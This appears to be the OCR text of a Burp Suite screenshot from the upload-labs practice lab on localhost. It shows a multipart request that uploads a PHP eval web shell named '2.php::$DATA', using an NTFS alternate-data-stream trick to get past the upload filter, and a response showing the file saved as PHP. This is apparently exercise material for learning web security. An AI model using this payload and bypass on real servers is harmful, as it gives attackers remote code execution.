 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 345
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-09/index.php
Cookie: PHPSESSID=mcb8ge5gab52qh6upoff8e7ik7
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="2.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
-----------------------------54363239114604--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202002061318482663.php::$data" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></
</div>
</body>
<script type="text/javascript" src="/upload-labs-master/js/jquery.min.js"></script>
? < + > Type a search term 0 matches
Done 4,465 bytes